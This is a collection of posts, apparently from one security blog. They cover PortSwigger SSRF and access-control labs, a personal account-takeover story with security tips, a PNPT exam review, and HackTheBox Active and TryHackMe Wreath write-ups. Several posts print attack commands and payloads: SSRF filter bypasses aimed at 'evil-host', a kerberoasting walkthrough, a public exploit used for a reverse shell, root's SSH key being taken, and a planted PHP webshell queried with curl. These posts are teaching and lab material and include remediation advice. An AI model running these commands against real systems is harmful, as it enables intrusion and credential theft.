Today, we’ll be exploring one of my favorite SSRF vulnerabilities! We’ll dive into the methodology behind testing for SSRF from both a black box as well as white box perspective and demonstrate how the attack works through Portswigger labs. Let’s go!
How SSRF Works
Server-Side Request Forgery (SSRF) is a vulnerability that allows an attacker to manipulate a server into making unintended requests to internal or external resources. This could include accessing internal services, such as admin portals on localhost, or making external connections to attacker-controlled servers. SSRF typically exploits the trust relationship between the server and its environment, often due to insufficient input validation or overly permissive configurations.
SSRF was ranked number 10 on the OWASP Top 10:2021 which is a list maintained by OWASP to publish the most critical security risks impacting web applications. If you want to learn more about the OWASP Top 10, read my blog post on it!
Testing Approach
Black-Box Testing Methodology
Map the application
Walk through every page accessible within the user context and note every input vector that may talk to the backend (identify any request parameters that contain hostnames, IP addresses or full URLs) while Burp is running
For each request parameter, modify its value to specify an alternative resource and observe how the application responds
Circumvent with payloads to work around blacklists or exploit whitelists with URL parsing
To test for a request to an external resource, modify its value to a server on the internet that you control and monitor the server for incoming requests (use Burp Collaborator or a publicly available web server you own) to test for blind SSRF
White-Box Testing Methodology
Review source code and identify all request params that accept URLs and search for URL Parameter names or functions in the code and see if there are any defenses avail to circumvent
Determine what URL parser is being used and if it can be bypassed
Now that we’ve defined what SSRF is and how to test for the vulnerability from a black box and white box standpoint, let’s utilize Portswigger’s labs to demonstrate the different ways to bypass common protection mechanisms that a web application may put in place to mitigate SSRF.
Basic SSRF Against the Local Server
Let’s explore the product stock feature by checking the stock of any item
When we observe the HTTP requests made in the HTTP history tab, we can see a request made to the internal server
The response is the stock quantity for the item from the sever and a POST request is made with the stockAPI parameter making a request to http://stock.weliketoshop.net:8080/product/stock-check/store
So let’s modify the parameter to actually point to the admin portal located on the internal host – as the application is implicitly trusted
Delete Carlos leads to a 302 redirect /admin
Basic SSRF Against Another Back-End System
In some scenarios, The application server is able to interact with backend systems that are not directly reachable by users and often have non-routable private IPs
Send the URL-encoded payload in the stockAPI parameter http://192.168.0.§1§:8080/admin and highlight the last octet of the IP address as we’ll be fuzzing this subnet to find where the admin panel resides
In payloads tab set the payload type to numbers in sequential order from 0-255
If we look at the results of the intruder attack and filter by status code – we see 192.168.0.148 was the successful payload and the response displays the admin panel
Forward that request to Burp repeater in order to confirm our access to the admin panel
Now we can issue subsequent requests such as making a request to delete Carlos
SSRF with Backlist-based Input Filter
Some applications block input containing hostnames like 127.0.0.1 or localhost or sensitive URLs /admin
Obfuscate blocked strings using URL encoding or case variation
Provide a URL you control that redirects to the target URL
Try using different redirect codes as well as different protocols for the target URL – switching from an http: to https: URL during the redirect has been shown to bypass some Anti-SSRF filters
For this lab, the application blacklisting any external requests made toe http://127.0.0.1 so I found a bypass by using an alternative, http://127.0.1/
When I try to access http://127.0.0.1/ I get a denial so I double-encoded the a in /admin and was able to bypass the filter. As we have no access to the source code and approaching the application from a black box testing method, we have to experiment and figure out the blacklist filter ourselves. It seems in this case, the filter is checking to see that 127.0.0.1 or /admin is not utilized, but did not provide coverage for use cases where an attacker would use an alternative to the localhost IP address or an encoded variation of the /admin endpoint.
So now we can continue to delete Carlos’ account yet again like a menace
Circumventing Whitelist-Based Input Filters
In this application, the developers decided to implement a whitelist which is an allow list of inputs that match. The filter may look for a match at the beginning of the input or contained within it. We can bypass this by exploiting inconsistencies in URL parsing
Techniques:
Embed credentials in a URL before the hostname using @ to circumvent whitelists checking for the beginning of the input
https://expected-host:fakepassword@evil-host
Use # character to indicate a URL fragment
https://evil-host#expected-host
Leverage DNS naming hierarchy to place required input into a fully qualified DNS name that you control
https://expected-host.evil-host
URL encode characters or double encoding
Bypass SSRF Filter via Open Redirect
In this application, the whitelist is checking for the API call utilized in the stockAPI parameter making a request to the expected location (/product/nextProduct?path). We further exploit this call by passing in the URL of the admin portal as the value to path.
We can now abuse this SSRF vulnerability by making a call to delete the account of Carlos
Mitigation
Sanitize and validate all client-supplied input data
Enforce URL schema, port and destination with a positive allow list
Do not send raw responses to client
Disable HTTP redirections
Do not use black list filters or regex – Attackers can bypass these filters as they’re not comprehensive and mindful of every possible use case for a bypass
Today marks the start of a new series to help bridge the gap between development and security. I’ll cover web security vulnerabilities for developers, starting with the critical issue of broken access control. We’ll dive into everything I’ve learned, using resources like the OWASP Web Security Testing Guide and solutions for each access control lab in Portswigger Web Security Academy. Plus, I’ll share ways to remediate and prevent these vulnerabilities in web applications. Let’s go!
What is Broken Access Control?
Authentication and Authorization are critical components of applications. Authentication verifies a user’s identity through credentials like a username and password, email, or single sign-on methods such as Okta or Google. Once authenticated, users typically receive a token (e.g., a cookie) to interact with the application.
Authorization determines what actions or data users can access based on their permissions. Broken Access Control occurs when vulnerabilities in authorization logic allow users to access unauthorized data or perform restricted actions, potentially compromising sensitive information or application functionality.
There are three types of Broken Access Control:
Horizontal Privilege Escalation– Horizontal access control ensures that users can only access or modify their own data or perform actions limited to their permission level. A vulnerability in horizontal access control allows attackers to access or manipulate data belonging to other users of the same privilege level. Simply put, Profile A shouldn’t be able to access the data of Profile B.
Let’s consider a user profile accessible via the endpoint:
GET /api/v1/account?id=1
If we’re able to fuzz the id parameter and access the profiles of other profiles then there lies an access control vulnerability.
Vertical Privilege Escalation – Vertical Access Control allows a user to access functionality or data that is intended for a user of a higher role. A clear example is a standard user being able to access a portion of an application reserved for an admin user such as /admin portal or perform privileged functionality such as deleting or modifying the account of another user.
Context-Dependent Access Control – This type of vulnerability arises from flaws in the state management of an access control functionality. For example, consider a multi-step process for deleting a user profile:
Other Types of Access Control vulnerabilities:
Exploit CORS Misconfiguration: Taking advantage of improper CORS (Cross-Origin Resource Sharing) settings that allow API access from unauthorized or untrusted origins.
Modifying Parameters: Changing parameters in the URL or HTML page to bypass access controls (e.g., altering a user ID in a query string).
Exploiting API methods: Accessing API endpoints with missing or inadequate access controls on methods like POST, PUT, or DELETE, enabling unauthorized actions.
Manipulating Metadata: Tampering with or replaying metadata such as JSON Web Tokens (JWTs) or cookies to gain unauthorized access.
Try to access authenticated pages as an unauthenticated user
Methodology
Black-Box Testing
Request accounts of every possible privilege level – In the rule of engagement document, request at least 2 accounts of each privilege level to test for both vertical and horizontal privilege escalation.
Map the application – Visit the URL and walk through every page within the user context that I’m running as and make note of every input vector that can be potentially used to make access control decisions (URL parameters, hidden parameters, cookies) and have Burp running in the background intercepting every request in the application. The key is to understand how access control is implemented in the application for each privilege level.
Manipulate client side parameters that are used to make access control decisions in the backend; we can automate testing using Burp Suite extensions like Autorize
White-Box Testing
Review the source code to identify how access control is implemented in the application
Look up for violations of least privilege principle – Essentially we’re looking for a system that doesn’t deny access by default
Look for weak or missing access control checks on functions or resources (modifying a profile, making a transaction, etc)
Look for missing access control rules for POST, PUT, and DELETE methods at the API level
Look for instances where applications rely solely on client-side input to perform access control decisions such as a cookie like admin=true
Validate any potential access control issues in a running application
Examples
Unprotected Admin Functionality
When I’m exploring an application, I’ll typically look for low-hanging fruit which includes robots.txt, which is a file that lists potentially sensitive endpoints such as the admin portal. In this instance. the admin portal lacks any authorization checks allowing us full access to the admin portal.
Unprotected Admin Functionality with Unpredictable URL
There are instances where an application may not utilize a predictable endpoint such as /administrator-panel and will instead use a URL that is not easily guessable. However, the URL may be leaked in the source code that can be found in the homepage for example.
User Role Controlled by Request Parameter
The application in this instance implements a layer of defense by not allowing unprotected access to the admin page.
However the flaw in this application lies in the access control mechanism relying on client-side input, specifically in the admin cookie. By simply setting the value of the cookie to true, we can access the protected admin endpoint.
Now we can abuse the admin cookie to perform vertical privilege escalation in subsequent requests.
User Role Can Be Modified in User Profile
I explored the authenticated functionality for updating the user email and noticed the response from the POST request to /my-account/change-email.
The roleid parameter is the access control logic used to determine what level of access our user has. By modifying the parameter to 2, we can elevate our user to admin-level privileges. Now I’m able to perform subsequent requests to /admin, which grants us access due to us changing our profile’s roleid.
User ID Controlled By Request Parameter, With Unpredictable User IDs
Let’s test for horizontal privilege escalation vulnerability on the user account page. When we successfully authenticate with our user credentials, we’re redirected to /my-account which contains an id parameter with the value containing a GUID, a string of characters unique to our account. GUIDs are generally considered more secure than sequential numbers because they are not easily guessable. Sequential IDs, like id=1, can be fuzzed by incrementing or decrementing the value to access other resources, making them predictable and vulnerable to enumeration attacks..
The userid parameter of the blog posts in the application reveal each author’s GUID. For example, we see the GUID of Carlos is leaked.
As a result, we can forward our initial request to /my-account and modify the id parameter value to the GUID of Carlos and as a result we can access their account page.
User ID Controlled By Request Parameter With Data Leakage in Redirect
When we login, we’re redirected to /my-account?id=wiener where the access control logic is determined by the id parameter.
By simplifying modifying the value of the id parameter to our target user, we can access that user’s account information.
User ID Controlled By Request Parameter With Password Disclosure
When we go to our account endpoint /my-account, our existing password is masked and revealed in a hidden input value. I changed the id parameter in the URL to administrator and as a result we’re given the account page of administrator containing their masked password. In Firefox we can reveal the password pretty easily by right clicking in the input field and selecting reveal password. But in any other case, we can reveal the password in the source.
The application stores user chat logs directly on the server’s file system and retrieves them using static URLs. /chat represents the live chat feature:
When I select view transcript, it makes a GET request to download the file and the file is identified by 2. I changed it to 1.txt and was able to access the transcript containing sensitive information such as another user’s password.
URL-Based Access Control Can Be Circumvented
In this application, there’s an unauthenticated admin panel located at /admin but a front-end system has been configured to block external access to the path. The backend application is built on a framework that supports the X-Original-url header which allows overriding the target URL in requests with the one specified in that header value. We can test to see if the application supports the X-Original-Url header by specifying a non-existing endpoint. If it returns a 404 response, it works.
Exploit this header by pointing it to /admin
We can exploit this further by passing the query we need to delete the account of Carlos in the URL path of the request
Method-Based Access Control Can Be Circumvented
In this application, access control is implemented partly on the HTTP method requests. I authenticated as administrator to explore the natural flow of logic of promoting a user to admin. When I promote the user carlos to administrative level, a POST request is made to /admin-roles.
I tried to bypass admin functionality by utilizing the same request in my account with my session cookie to the same endpoint to upgrade my user. It didn’t work as an intended POST request but I converted it to a GET request and it worked.
Multi-Step Process With No Access Control On One Step
The application has an admin panel with a flawed multi-step process for changing a user’s role.
Our objective is to use our standard credentials to exploit the flawed access control logic to promote ourselves to administrator
To look for flaws in a multi-step process, let’s work out the natural and intended steps for upgrading the user role.
Login as administrator /login
Go to admin panel where we can view users to modify permissions /admin
3. Go to /admin-roles where we confirm we want to modify role permissions of user
Now to exploit this process as a standard user, we bypass the natural mutli-step process to perform the administrative action by sending a POST request with our standard user cookie.
Referer-Based Access Control
This application controls access to certain admin functionality based on the Referer header.
The referer header is an optional HTTP header that a browser sends to indicate the web page that initiated the request and intended to help track how users navigates between pages on a website
We logged into the admin panel as admin and observe the request made for upgrading a user contains a Referer header pointing to /admin
2. Now we login as wiener and use the session cookie for our standard user to recreate this same request as us and because we’re specifying the referer header, we’re able to bypass authorization and access admin functionality
Remediation
Enforce a centralized access control mechanism – A proper application will have a centralized access control component that all requests will go through that checks access control rules and the application will deny access to resources unless explicitly given permission to do so
Deny access by default unless explicitly given permission
All client-side input should be untrusted unless validated on the server side
Enforce least privilege – Users should only be given the least amount of privileges to perform an action or access a resource
Consider attribute or feature-based access control checks instead of role-based access control (RBAC) – A type of access control mechanism that grants access based on the attribute of each system component, helpful if you have a multi-tenant application that allows you to have groups of users to have specialized features of an application
On June 9th, 2020, I received one of the worst notifications of my life: a $1,000 transaction had been made from my PayPal account to my ex’s account. I was furious, nervous, and confused. I had recently left a turbulent relationship, determined to start a new chapter. This felt like an attempt at control, a last-ditch effort to maintain some influence over my life. Whether you’re dealing with a breakup or just trying to keep your digital life safe, learning from my experience can help you avoid a similar fate. Cybersecurity isn’t just for techies — it’s for everyone.
How It Happened
I had left that relationship because we weren’t compatible. At the time, I was at a crossroads in my career. Working as a software developer left me feeling unfulfilled, so I started live-streaming on Twitch as an outlet. I enjoyed connecting with my audience and doing tech-related things, like coding tutorials. It was clear that I needed to create an exit strategy and leave. With the money I made from Twitch, I bought streaming equipment, sent it to my family’s home, and left. I felt liberated.
One day, while preparing for a stream, I received a strange text from PayPal informing me that $1,000 had been sent to my ex. I immediately knew it was him because the recipient’s email contained his full name — he didn’t even try to disguise it. I was livid and shaken. To make matters worse, I didn’t even have $1,000 in my PayPal account.
Because PayPal couldn’t process the transaction with my own funds, they covered the amount and charged me the balance, leaving me with a $1,000 debt. This is where I have to give a shout-out to the tech community on Twitter. I vented about the situation and was transparent throughout the ordeal. Thanks to their support, an engineering manager at PayPal was able to escalate my case to “Executive Escalations.”
After countless conversations with both Bank of America and PayPal, I was finally freed from the $1,000 debt. I never found out what happened to my ex or if there were any consequences for him. In the end, it didn’t matter. I was able to move on. However, the incident taught me some important cybersecurity lessons that I want to share with you.
Cybersecurity Lessons Everyone Should Know
1. Use a Password Manager to Prevent Password Reuse
One of the most common mistakes is reusing the same password across different sites. This is a major vulnerability because if your credentials (such as your email and password) are leaked in a data breach, an attacker can access multiple accounts. At the time, I didn’t use a password manager, and it’s possible I used similar passwords on different platforms, making it easy for my ex to exploit.
Using a password manager allows you to create strong, unique passwords for every account without having to remember each one. You only need to remember the master password. I recommend BitWarden or 1Password.
2. Enable Multi-Factor Authentication (MFA)
Multi-Factor Authentication (MFA) adds an extra layer of security by requiring more than just your password to access an account. For example, when logging into Facebook with your email and password, if MFA is enabled, you may also be prompted to enter a code sent via text or an authentication app.
I wasn’t using MFA at the time, and had I enabled it, my ex wouldn’t have been able to log in with just my password and make that transaction. Enabling MFA makes it much harder for an attacker to gain access, even if they have your password.
3. Be Wary of Phishing Scams
While my situation involved someone I knew, many cyber-attacks are carried out through phishing scams. These are deceptive emails or messages that appear to be from trusted sources, like PayPal or your bank, but are designed to steal your information. Always double-check the sender’s email address and avoid clicking on suspicious links.
Looking back, getting hacked by my ex was one of the most frustrating experiences of my life. But in the end, it taught me valuable cybersecurity lessons that I now apply to both my personal and professional life. You don’t have to be a tech expert to protect yourself — these basic steps can go a long way in keeping your digital life safe.
Thanks for reading. I now work as a cybersecurity analyst and my mission is to increase security awareness and help make the world more secure. If you’re interested in seeing more cybersecurity content from me, follow me on Twitter, LinkedIn, or read my blog!
On Feb 3rd, I was honored to have received the PNPT. It took several months of hard work to obtain the certification and I’m very proud. In this post, I’ll delve deep into my PNPT Journey, the resources I utilized and my advice for those who are looking to take the exam as well.
Where It All Started
I have a special place in my heart for TCM Security. They provided my first proper introduction to ethical hacking and network penetration testing in 2022. I remember when I first discovered the Practical Ethical Hacking course on YouTube. It’s an extensive course that covers the fundamentals starting with Linux, networking (OSI model, Three-Way Handshake), and Python and then segue-ways into all the fun stuff – the phases of a penetration test, complete with learning basic Linux and Windows privilege escalation in order to root a few capstone boxes.
The course also covers buffer overflow exploitation by crafting Python scripts in order to execute the attack against a Windows target. Then we get into web app pentesting by learning OWASP Top 10 and attacking OWASP Juice Shop, an intentionally vulnerable web application written in JavaScript. Finally, we get deep into the weeds of Active Directory pentesting by manually setting up our own vulnerable Windows Active Directory environment that consists of 2 Windows 10 machines as well as a Windows Server that will host the Domain Controller.
I took the main course a few times sporadically throughout 2023. Every time I was locked in and ready to pursue my PNPT dreams, life got in the way (such as landing my first security analyst role ). When I Saw that the PNPT was on sale during Black Friday in November, I was like let’s do it. So I did it.
Preparation
I spent the following 2 months going over the course again. I was deep in the Discord (shout out to Dewalt lol) asking for advice almost every week for help as I troubleshooted different attacks. I re-took all of my notes in Notion and made sure to organize the attacks by the phase of a pentest they would best be suited for.
Here is an example of the tree-like structure for my notes:
I dedicated 3 hours or more a day while working as a Security Analyst by day. What always keeps me motivated to dedicate time to my studies and research is just my love of hacking. It’s the perfect field for those of us who are persistent and forever curious.
Exam
The PNPT is a hands-on 5 day external and internal penetration test that first requires you to conduct OSINT on the client in order to gather information and obtain initial access. From there, the internal penetration test involves enumeration and performing Active Directory attacks in hopes that you’ll obtain Domain Admin. It is a network penetration test, but the mindset applies to other forms of testing like web apps as well: you always need to enumerate your target, craft your plan of attack, and detect and report vulnerabilities.
After you’ve reached Domain Admin access, you must write a professional report detailing your findings, explaining each phase of the attack and provide remediation. Afterwards, you’ll be invited to perform a debrief where you meet with someone on the team to discuss your report and answer any questions they may have.
The recommended courses are as follows:
When you purchase the voucher for the exam, you’re provided lifetime access to all of the courses that are recommended.
My Thoughts on the Training
It’s A1. There’s a few things I enjoy about Heath’s style of teaching. To start with, I loved the Active Directory section because it not only shows you how to conduct the exploit, but you’re informed as to how these exploits work, what misconfigurations or built-in features need to be enabled in order for the attack to work and how to remediate. Remediation is key in pentesting because it’s not just about showing off your hacker skills but being able to demonstrate value to clients by educating on how to prevent these attacks from occurring again.
I became very acquainted with my favorite tool ever (after Burp Suite) which is crackmapexec (which is now NetExec), a tool where you can perform password spraying, perform pass the hash and pass the password attacks, and perform domain enumeration. There’s so much you can do with the tool that it deserves its own post really. Yes you learn how to obtain a shell with meterpreter but you also learn alternative ways to obtain a shell such as using psexec.
One of my favorite Active Directory attacks that I learned was using Impacket‘s Responder tool to perform LLMNR poisoning and capture NTLM hashes and using Hashcat to crack them offline. Another attack was performing kerberoasting attacks with Impacket again where you obtain the TGT hash of a service principal account (SPN) and depending on the privilege level of the account (such as domain admin), you can (hopefully) crack the hash and escalate privileges.
The OSINT Fundamentals course was really nice as well! This is a crucial course in the training because the very first step on the exam is to obtain information on the client by utilizing publicly available sources in order to begin your penetration test. You’re exposed to different tools but the takeaway is to learn how to find information manually, as from my experience, OSINT tools come and go.
TheExternal Pentest Playbookcourse is fruitful for developing and refining your methodology when it comes to attacking a system from an external standpoint.
Finally, the Linuxand Windows privilege escalation courses will be beneficial in your journey as you tackle CTFs or any boxes on Vulnhub, Hack The Box, TryHackMe or any other platform.
Resources
Outside of the recommended courses, I did TryHackMe’s Wreath room with the intended purpose of learning pivoting. This was based off of the many posts I saw on Reddit (I’m an avid lurker) where people recommended doing the room to pivot. However, I don’t think it’s necessary to do this and I didn’t realize that until I reflected back on my journey after passing. In the updated material, Heath goes over pivoting techniques with tools like sshuttle. I do still recommend doing the room because it’s a beautifully complex room where you a lot, including practical experience with pivoting.
Advice
First and probably the most important, pay attention to Heath’s methodology. When you listen and take notes on how he tackles certain scenarios, you’ll notice a flow.
If you’re running into ANY issue setting up your AD lab, do me a favor and download this. Dewalt, one of the employees at TCM, wrote a set of scripts that automates the setup of the whole Active Directory infrastructure in just a few clicks. This saved me!
Make DETAILED notes. Write the steps of an attack like you were teaching to someone else. Make sure to explain the flags of a command so you don’t forget the purpose of them.
Bookmark the TCM Discord – They provide round-the-clock support and help with any questions you may have. There is a dedicated PEH support channel for instance. Never be afraid to ask for help, the people there are some of the best examples of the good in the infosec community.
Overall Thoughts on the Exam
I would rate the exam as beginner to intermediate. I say it’s hitting intermediate level because you really do need to enumerate. Nothing particularly stands out like a CTF. I was stuck on OSINT for a few hours and reviewed my notes constantly and realized that there was something Heath said in the courses that helped immensely. Also, not once did I have to use Metasploit on the exam. I wouldn’t know how to compare the exam to the eJPT, OSCP or CPTS as I’ve yet to take those exams but I will say that the Active Directory attacks you learn in this training should prepare you for the AD portion of any of the exams. You’ll also leave the training with an improvement in your web and network pentesting methodologies, especially if you’re new to the game.
A big takeaway from this exam is that it’s not just about the tools, it’s more about your methodology. For instance, let’s say you obtain domain user credentials. What are your next steps? How would your plan differentiate when you’re enumerating from a credentialed standpoint as opposed to no user creds? Let’s consider another scenario. What if you discover an SMB share? What is your thought process on how you tackle enumerating that share? Do you try null session access? Having the persistence to constantly enumerate will take you far, not only in the exam, but just in general as a penetration tester.
My Future Goals
So, what’s next for me? I’m currently preparing for the Offensive Security Certified Professional (OSCP) exam. I’m also looking forward to tackling the PJWT, TCM Security’s web app pentesting exam as that’s my favorite domain when it comes to security, probably because of my web development background. I hope to keep producing meaningful content and taking you all along with me in my offensive security journey. I’m not just after certifications, I truly love to challenge myself and I think this is just another way of expressing my interest and effort in this field.
That’s All Folks
I hope you enjoyed my thoughts on the exam and the advice I had to offer. Please let me know when you decide to take it if you’re interested, I’d love to see how it goes for you. I highly recommend everyone who is interested in ethical hacking to start with the Practical Ethical Hacking course on YouTube (full course on their platform) and if you decide to pursue an exam, the PNPT is definitely a great place to start. Alright, bye!
Active is an easy-level Windows machine. In this black-box engagement, we start by enumerating an SMB share we are able to access via anonymous login where we obtain valid domain credentials that result in an initial foothold into the system. From there, we are able to perform credentialed enumeration of Active Directory and leverage this to perform a kerberoasting attack which results in compromising the account of a Domain Admin.
Reconnaissance
nmap -T4 10.10.10.100 -oA nmap/initial
First we start with an nmap scan of our target, 10.10.10.100 and save the results of the scan to a dedicated nmap subdirectory for our engagement. My initial move is to enumerate SMB as port 445 is open on the target and see if we can remotely connect to it via anonymous login. The objective is to see if we can can access any shares from an external standpoint and uncover files that may be of interest to me.
smbclient -L \\\\10.10.10.100\\ --no-pass
Success! While we enumerate each share to see what we can access and investigate, I’ll run a more in-depth port scan with nmap to obtain more information on the open ports. From the scan I’m able to determine that the host is joined to an Active Directory domain called active.htb.
Back to SMB enumeration, I’m unable to remotely access most of the drives until I come across Replication.
smbclient \\\\10.10.10.100\\Replication --no-pass
After digging through the directories, I found one that piqued my interest. Inside of \Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups, I stumble across the Groups.xml file. Group Policy Preference (GPP) allows admins to set various configurations for domain-joined computers and these settings are typically stored in XML files, one of which is Groups.xml. While the passwords stored in the file are encrypted using AES, the flaw lies in the fact that the encryption key is publicly available. I use get to download the file to my local system and begin to inspect the file. Lo and behold I find the name of the domain user to be SVC_TGS and the password to be the value of the cpassword tag.
We can utilize a tool called gpp-decrypt, a tool that’s pre-installed on Kali Linux and Parrot OS, to decrypt our password.
gpp-decrpyt <cpassword-value>
Initial Foothold
Now that we’ve obtained valid domain credentials for the user SVC_TGS, let’s begin to try to access SMB shares. After trying to connect to each share manually, we’re able to obtain access to the users share.
If we navigate to SVC_TGS/Desktop, we’re able to get the user flag. Now let’s try to use our domain credentials to enumerate further and obtain more information. We can run use our domain user and SMB share access to dump the password policy against the domain controller for instance. This is helpful for crafting password spraying attacks and avoiding account lockout.
Knowing that our domain user SVC_TGS doesn’t have access to the administrator share, let’s try to determine our next target and craft our plan of attack. First, I’ll use windapsearch to probe the domain controller for a list of domain admins. There is only one, Administrator.
Running the -m user-spns option, we can also determine that the Administrator account is the only service principal name account as well. This makes the account a prime target for a kerberoast attack. Kerberos attacks involve exploiting vulnerabilities in the Kerberos authentication protocol. When an attacker targets a Service Principal Name (SPN) associated with a service account, they aim to obtain Ticket Granting Service (TGS) tickets. If we’re able to decrypt these tickets, we will be able to authenticate as that user. Add on top of that the kerberoastable account we found is also a domain admin, we would be able to elevate our access to the domain controller.
Now let’s proceed to perform a kerberoasting attack and obtain the TGS ticket for the administrator account.
We are able to obtain the root flag by navigating first to the Administrator directory and then pivoting to the Desktop subdirectory.
Let’s kick it up a notch and obtain a root shell by utilizing psexec! Our method will be to use our admin credentials to establish a connection to the system. PsExec will install a service named PSEXESVC remotely, this is responsible for handling the execution of processes. PsExec will instruct the service to create a new service and will launch it in the context of the user. This results in our shell access and being able to navigate the filesystem.
Firstly, it’s best practice to disable anonymous login for SMB to reduce unauthorized access to critical files such as the groups.xml file I obtained earlier that lead to an initial foothold. It may not be feasible to disable anonymous login so a workaround may be to limit access to critical files. It’s also advised to avoid storing password or sensitive information in configuration files, especially when they’re in a weakly encrypted format such as AES.
To prevent kerberoasting attacks, it’s advised to regularly rotate service account passwords, especially accounts with SPNs. It’s important to enforce least privilege and not make an SPN also a domain admin so that if an SPN is compromised, an attacker’s privileges will not be elevated and won’t be able to cause any substantial damage. Finally, the Domain Admin account contained a weak password, allowing us to crack the TGS easily with Hashcat and a rockyou wordlist. A strong password policy should be enforced for all user accounts and password rotation should be implemented for privileged accounts such as Domain Admin.
Fin
Thank you for checking out my writeup! If you’re interested in cybersecurity and want to learn about how I transitioned from web development to cybersecurity check out my post here. Feel free to share or comment as well as follow me on Twitter or LinkedIn if you’re interested in seeing when I publish my next post!
In this engagement, we accessed a network with three machines. Starting by exploiting a known vulnerability in a public-facing web server, we obtained a reverse shell. Using pivoting, we compromised a vulnerable Windows machine through a command injection flaw. Exploiting another vulnerability, we gained access to an internal machine. Throughout, we conducted source code analysis and obfuscation. Finally, we compromised the last host protected by AV software. We’ll cover every phase of the kill chain, including enumeration, initial compromise, privilege escalation, and post-exploitation.
Reconnaissance
First we start with an nmap scan of the first 15000 ports of our first target, 10.200.96.200 and save the results to a dedicated nmap subdirectory for our engagement. Port 80 is open which piques my interest. I’ll proceed to perform a more in depth scan on the open ports to see what services are running.
When I navigate to http://10.200.96.200 there is a server error as it’s attempting to access thomaswreath.thm, so the next move is to add an entry in the /etc/hosts file to map our IP address to the domain it was trying to reach.
Now when we navigate to thomaswreath.thm , we’re met with a proper web page which looks to be a portfolio site providing insight on our client. I try to identify low-hanging fruit such as a robot.txt file that may list hidden directories or inspect the source code for any revealing comments but we’re met with a dead end. So let’s inspect the other ports.
From our nmap scan, we see that MiniServ.1890 is vulnerable to CVE-2019-15107. It is a command injection vulnerability that resides in the old parameter in password_change.cgi . There’s an exploit I found here that allows us to exploit that in order to obtain a reverse shell on the server.
Initial Foothold
Once we’ve downloaded the repository for the exploit (my preferred method is git clone ), we can run pip3 install -r requirements.txt to install all of the necessary dependencies in order for the exploit to run. From there we can run a command specifying our target’s IP address. If the exploit is successful, it’ll automatically enforce SSL to properly execute the payload but sometimes you’ll have to rerun the script a few times to get it work.
./CVE-2019-15107.py 10.200.96.200
We can utilize the exploit’s built-in shell command to generate a reverse shell. We’ll specify a IP address (since I’m connected to the network via a VPN, I’m using my tun0 interface) and the port.
To obtain our reverse shell connection, we’ll need to create a listener on our specified port with netcat on a different tab.
nc -nvlp 1337
Since we’ve obtained a root shell, let’s grab the user’s id_rsa file so we can maintain a stable persistent access to the shell via SSH. The id_rsa is the private key needed to access a server via SSH and it’s typically located in the user’s home directory as a hidden file. The general syntax will be /user/.ssh/id_rsa . In our case, it will be located in /root/.ssh/id_rsa . I used cat to output the contents of the file and copied the output into a file I called id_rsa and saved it in a directory specific to this engagement. I used chmod 600 to change the permissions of the file as SSH doesn’t like when we’re too liberal with the access we provide such files.
We can now utilize SSH to gain persistent access to our target. The -i is how
ssh root@thomaswreath.thm -i id_rsa
Pivoting
My General Methodology for Pivoting:
Gain an initial foothold and compromise a server
Perform internal enumeration to identify other hosts on the internal network to set as your targets to pivot.
Utilize a pivoting method – tunneling/proxying or port forwarding
The first step is to enumerate the network through a compromised host. My favorite technique to enumerate an internal network is by using a statically compiled binary of nmap. I used this binary and set up a python web server on my attack machine via python3 -m http.server 80 on port 80 and then from the compromised host, I executed a request to that file located on my newly hosted server to grab that copy. The -o indicates where the file will be stored on the compromised host’s filesystem (/tmp is recommended as the directory is typically writable and any files saved to that directory will leave) and chmod +x is how we enable the file to be executable.
Now we can fire off the statically compiled version of nmap and scan for any live hosts that live on the subnet 10.200.96.x and save the output of the nmap scan to scan-thecyberbarbie . The -sn denotes that we do not want to perform a port scan.
What’s within the scope of our engagement is 10.200.96.150 and 10.200.96.200, as the other hosts are related to the router, a VPN server as well as the compromised machine.
Live Hosts10.200.96.15010.200.96.200
Now that we’ve obtained a list of valid targets, we’ll perform a port scan with our statically compiled nmap tool to identify open ports and running services. The -Pnflag is how we tell nmap to still probe for open ports and to skip the ICMP host discovery phase even if the target doesn’t respond to ICMP echo requests. We’ll save the results to a file called ports-thecyberbarbie. It looks like on host 10.200.96.150, there is a web server hosted on port 80 so we’ll make that our primary focus for pivoting.
My favorite method of pivoting is using sshuttle . By utilizing our SSH credentials for root user on our compromised host, 10.200.96.200, we can utilize the--ssh-cmd flag to execute SSH commands that we’ll use to supply our id_rsa file and gain access to the 10.200.96.0/24 network. When prompted for the password, supply your local ATTACKER sudo password.
Now we can navigate to http://10.200.96.150 in our attack machine’s web browser!
We’re met with a 404 that leaks critical information about the Django web application. This occurred because the Django application was configured with DEBUG = True in the settings file. If we navigate to /gitstack endpoint , we are met with a login page. I tried default credentials of admin:admin to no success. So, off to find an exploit.
I utilized Searchsploit to search for exploits related to GitStack and found an exploit that leads to remote code execution so I used search -m 43777 to copy the file to the directory we’re already in for our engagement.
Let’s analyze the code for the exploit! It’s a Python script that allows an unauthenticated, remote attacker to obtain remote code execution due to the $_SERVER['PHP_AUTH_PW'] function directly passing input to exec function without sanitization. The exec function allows one to execute system commands. We can exploit this to run arbitrary malicious commands if we so choose (and will).
We’ll have to tweak a few things in the exploit to get it to work. First we’ll set the IP address variable to a string containing Gitstack’s IP address on line 22. Next on line 24 we’ll set the command variable to system command we want to execute. From our enumeration scan, we know that the underlying server is running Windows so we’ll use the whoami command which will, if successful, will return the identity of the user running on the system.
The script will attempt to create a backdoor in PHP by creating a file on the web server.
I named my file /exploit-thecyberbarbie.php on line 78 and 81 and it’s utilizing a POST request so that we can send commands via a variable called a.
Now we’ve tailored our exploit and we’re ready to execute.
./43777.py
We should see the output of the a command when we run the script, indicating our exploit was indeed successful.
Now let’s kick it up a notch and utilize our exploit to explore our capabilities. Let’s try to issue a POST request with CURL to the file and execute a ping command to see if this host located on the internal network can communicate externally by sending ICMP packets to our attack host.
First, we’ll utilize tcpdump to list for incoming ICMP traffic
sudo tcpdump -i tun0 icmp
Next, we’ll issue the POST request, sending 3 ICMP packets to our attack machine.
curl -X POST http://gitserver.thm/web/exploit-thecyberbarbie.php -d "a=ping n 3 10.50.76.49"
We can also navigate to our webshell via Burp Suite and forward to repeater to modify the HTTP request and view the responses. I will typically use FoxyProxy (a browser extension for Burp Suite) to intercept and listen for HTTP traffic and then send a specify request I want to modify to the repeater tab.
On our first compromised host, 10.200.96.200, firewalld is running which is a firewall management tool that comes pre-installed on CentOS and other Red Hat-based Linux distributions. By default the tool is restrictive and only allows traffic to port 22, SSH. Let’s apply a firewall rule that allows incoming traffic to a desired port (in my case, port 22222) using the TCP protocol.
